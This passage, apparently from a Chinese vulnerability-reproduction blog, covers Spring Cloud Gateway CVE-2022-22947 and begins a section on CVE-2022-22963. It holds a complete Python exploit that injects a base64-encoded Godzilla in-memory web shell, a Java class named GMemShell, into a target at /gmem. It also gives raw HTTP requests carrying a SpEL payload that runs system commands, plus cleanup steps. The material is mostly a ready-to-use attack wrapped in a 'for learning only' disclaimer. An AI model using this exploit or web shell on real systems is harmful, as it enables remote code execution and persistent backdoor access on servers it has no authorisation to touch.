T3V0AQAfTGphdmEvaW8vQnl0ZUFycmF5T3V0cHV0U3RyZWFtOwEAAWYBAAJpZAEABGRhdGEBAChMb3JnL3NwcmluZ2ZyYW1ld29yay91dGlsL011bHRpVmFsdWVNYXA7AQAGcmVzdWx0AQAZTGphdmEvbGFuZy9TdHJpbmdCdWlsZGVyOwcAtwEACDxjbGluaXQ+AQAKU291cmNlRmlsZQEADkdNZW1TaGVsbC5qYXZhDABpAGoBABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgwAZQBmDAEbARwMAGgAZgwBHQEeDABnAJIMAGcAZgwBHwEgAQAPamF2YS9sYW5nL0NsYXNzAQAQamF2YS9sYW5nL09iamVjdAEAGGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZAEAQW9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3JlYWN0aXZlL3Jlc3VsdC9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvDAEhASIMASMBJAEADG1zL0dNZW1TaGVsbAEAMG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZQEAEGphdmEvbGFuZy9TdHJpbmcMASUBKAcBKQwBKgErDAEsAS0BAAJvawEAE2phdmEvbGFuZy9FeGNlcHRpb24MAS4AagEABWVycm9yAQAXamF2YS9uZXQvVVJMQ2xhc3NMb2FkZXIBAAxqYXZhL25ldC9VUkwHAS8MATABMQwBMgEzDABpATQBABVqYXZhL2xhbmcvQ2xhc3NMb2FkZXIHATUMATYAmQwBNwE4AQADQUVTBwEaDAE5AToBAB9qYXZheC9jcnlwdG8vc3BlYy9TZWNyZXRLZXlTcGVjDAE7ATwMAGkBPQwBPgE/DAFAAUEBAANNRDUHAUIMATkBQwwBRAFFDAFGAUcBABRqYXZhL21hdGgvQmlnSW50ZWdlcgwBSAE8DABpAUkMAR0BSgwBSwEeAQAQamF2YS51dGlsLkJhc2U2NAwBTAFNAQAKZ2V0RW5jb2RlcgwBTgEiAQAOZW5jb2RlVG9TdHJpbmcBABZzdW4ubWlzYy5CQVNFNjRFbmNvZGVyDAFPAVABAAZlbmNvZGUBAApnZXREZWNvZGVyAQAGZGVjb2RlAQAWc3VuLm1pc2MuQkFTRTY0RGVjb2RlcgEADGRlY29kZUJ1ZmZlcgwBUQFSAQAQQm9vdHN0cmFwTWV0aG9kcw8GAVMQAVQPBwFVEACpDAFWAVcHAVgMAVkBWgEAJ29yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9SZXNwb25zZUVudGl0eQcBWwwBXAFdDABpAV4MAV8BHgcBYAwBYQFUDACcAJ0MAIkAigwAYQBiAQAHcGF5bG9hZAcBYgwBYwFUDACBAIIMAWQBZQEACnBhcmFtZXRlcnMBAB1qYXZhL2lvL0J5dGVBcnJheU91dHB1dFN0cmVhbQwBZgFnDAFoAWkMAWoBPAwAlQCWDAFoAUoMAWsBbAEAEWphdmEvdXRpbC9IYXNoTWFwAQAQM2M2ZTBiOGE5YzE1MjI0YQEAE2phdmF4L2NyeXB0by9DaXBoZXIBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAAh0b1N0cmluZwEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAIZ2V0Q2xhc3MBABMoKUxqYXZhL2xhbmcvQ2xhc3M7AQARZ2V0RGVjbGFyZWRNZXRob2QBAEAoTGphdmEvbGFuZy9TdHJpbmc7W0xqYXZhL2xhbmcvQ2xhc3M7KUxqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7AQANc2V0QWNjZXNzaWJsZQEABChaKVYBAAVwYXRocwEAB0J1aWxkZXIBAAxJbm5lckNsYXNzZXMBAGAoW0xqYXZhL2xhbmcvU3RyaW5nOylMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvcmVhY3RpdmUvcmVzdWx0L21ldGhvZC9SZXF1ZXN0TWFwcGluZ0luZm8kQnVpbGRlcjsBAElvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbyRCdWlsZGVyAQAFYnVpbGQBAEUoKUxvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBAAZpbnZva2UBADkoTGphdmEvbGFuZy9PYmplY3Q7W0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsBAA9wcmludFN0YWNrVHJhY2UBABBqYXZhL2xhbmcvVGhyZWFkAQANY3VycmVudFRocmVhZAEAFCgpTGphdmEvbGFuZy9UaHJlYWQ7AQAVZ2V0Q29udGV4dENsYXNzTG9hZGVyAQAZKClMamF2YS9sYW5nL0NsYXNzTG9hZGVyOwEAKShbTGphdmEvbmV0L1VSTDtMamF2YS9sYW5nL0NsYXNzTG9hZGVyOylWAQARamF2YS9sYW5nL0ludGVnZXIBAARUWVBFAQAHdmFsdWVPZgEAFihJKUxqYXZhL2xhbmcvSW50ZWdlcjsBAAtnZXRJbnN0YW5jZQEAKShMamF2YS9sYW5nL1N0cmluZzspTGphdmF4L2NyeXB0by9DaXBoZXI7AQAIZ2V0Qnl0ZXMBAAQoKVtCAQAXKFtCTGphdmEvbGFuZy9TdHJpbmc7KVYBAARpbml0AQAXKElMamF2YS9zZWN1cml0eS9LZXk7KVYBAAdkb0ZpbmFsAQAGKFtCKVtCAQAbamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0AQAxKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0OwEABmxlbmd0aAEAAygpSQEABnVwZGF0ZQEAByhbQklJKVYBAAZkaWdlc3QBAAYoSVtCKVYBABUoSSlMamF2YS9sYW5nL1N0cmluZzsBAAt0b1VwcGVyQ2FzZQEAB2Zvck5hbWUBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7AQAJZ2V0TWV0aG9kAQALbmV3SW5zdGFuY2UBABQoKUxqYXZhL2xhbmcvT2JqZWN0OwEAC2dldEZvcm1EYXRhAQAfKClMcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vOwoBbQFuAQAmKExqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsKABIBbwEABWFwcGx5AQAtKExtcy9HTWVtU2hlbGw7KUxqYXZhL3V0aWwvZnVuY3Rpb24vRnVuY3Rpb247AQAbcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vAQAHZmxhdE1hcAEAPChMamF2YS91dGlsL2Z1bmN0aW9uL0Z1bmN0aW9uOylMcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vOwEAI29yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9IdHRwU3RhdHVzAQACT0sBACVMb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL0h0dHBTdGF0dXM7AQA6KExqYXZhL2xhbmcvT2JqZWN0O0xvcmcvc3ByaW5nZnJhbWV3b3JrL2h0dHAvSHR0cFN0YXR1czspVgEACmdldE1lc3NhZ2UBACZvcmcvc3ByaW5nZnJhbWV3b3JrL3V0aWwvTXVsdGlWYWx1ZU1hcAEACGdldEZpcnN0AQANamF2YS91dGlsL01hcAEAA2dldAEAA3B1dAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7AQAGZXF1YWxzAQAVKExqYXZhL2xhbmcvT2JqZWN0OylaAQAJc3Vic3RyaW5nAQAWKElJKUxqYXZhL2xhbmcvU3RyaW5nOwEAC3RvQnl0ZUFycmF5AQAEanVzdAEAMShMamF2YS9sYW5nL09iamVjdDspTHJlYWN0b3IvY29yZS9wdWJsaXNoZXIvTW9ubzsHAXAMAXEBdAwAqACpAQAiamF2YS9sYW5nL2ludm9rZS9MYW1iZGFNZXRhZmFjdG9yeQEAC21ldGFmYWN0b3J5BwF2AQAGTG9va3VwAQDMKExqYXZhL2xhbmcvaW52b2tlL01ldGhvZEhhbmRsZXMkTG9va3VwO0xqYXZhL2xhbmcvU3RyaW5nO0xqYXZhL2xhbmcvaW52b2tlL01ldGhvZFR5cGU7TGphdmEvbGFuZy9pbnZva2UvTWV0aG9kVHlwZTtMamF2YS9sYW5nL2ludm9rZS9NZXRob2RIYW5kbGU7TGphdmEvbGFuZy9pbnZva2UvTWV0aG9kVHlwZTspTGphdmEvbGFuZy9pbnZva2UvQ2FsbFNpdGU7BwF3AQAlamF2YS9sYW5nL2ludm9rZS9NZXRob2RIYW5kbGVzJExvb2t1cAEAHmphdmEvbGFuZy9pbnZva2UvTWV0aG9kSGFuZGxlcwAhABIADQAAAAQACQBhAGIAAQBjAAAAAgBkAAkAZQBmAAAACQBnAGYAAAAJAGgAZgAAAAoAAQBpAGoAAQBrAAAALwABAAEAAAAFKrcA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'),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).doInject(@requestMappingHandlerMapping,'/gmem')}"
}
}],
"uri": "http://example.com"
}'''
evilUrl="actuator/gateway/routes/hacktest"
def creatRouter(url):
trueUrl=url+evilUrl
headers={"Content-Type": "application/json"}
response = requests.post(trueUrl,data=payload,headers=headers,allow_redirects=False)
return response.status_code
def reloadRouter(url):
trueUrl=url+"actuator/gateway/refresh"
response = requests.post(trueUrl,allow_redirects=False)
return response.status_code
def callRouter(url):
trueUrl=url+evilUrl
response = requests.get(trueUrl,allow_redirects=False)
return response.status_code
def hack(url):
result= creatRouter(url)
if result == 201:
result= reloadRouter(url)
if result == 200:
result= callRouter(url)
url=url+"gmem"
response = requests.post(url,allow_redirects=False)
if response.status_code == 200:
return "sucess:"+url
else:
return "nuknow error"
def main():
print ''' CVE-2022-22947一键注入哥斯拉内存马 By N0phone
Example:exp.py url
仅供学习交流使用 合法测试
'''
url=sys.argv[1]
if url[len(url)-1] != "/":
url = url + "/"
print(hack(url))
if __name__=='__main__':
main()


漏洞验证
利用这个漏洞需要分多步。
- 发送如下数据包即可添加一个包含恶意SpEL表达式的路由:
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 329
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}

- 发送如下数据包应用刚添加的路由。这个数据包将触发SpEL表达式的执行:
POST /actuator/gateway/refresh HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

- 发送如下数据包即可查看执行结果:
GET /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
- 最后,发送如下数据包清理现场,删除所添加的路由:
DELETE /actuator/gateway/routes/hacktest HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close


- 再刷新下路由:
POST /actuator/gateway/refresh HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
CVE-2022-22963:Spring Cloud Function远程代码执行漏洞
漏洞介绍 & 环境准备
**漏洞原理:**Spring Cloud Function 提供了一个通用的模型,用于在各种平台上部署基于函数的软件,包括像 Amazon AWS Lambda 这样的 FaaS(函数即服务,function as a service)平台。
影响范围:
Spring Cloud Function 3.1.x<=3.1.6
Spring Cloud Function 3.2.x<=3.2.2
参考链接:https://ti.qianxin.com/vulnerability/detail/238745
漏洞复现参考:https://www.freebuf.com/vuls/344989.html
环境搭建:
cd vulhub-master/spring/CVE-2022-22963
docker-compose up -d
docker ps
docker-compose down
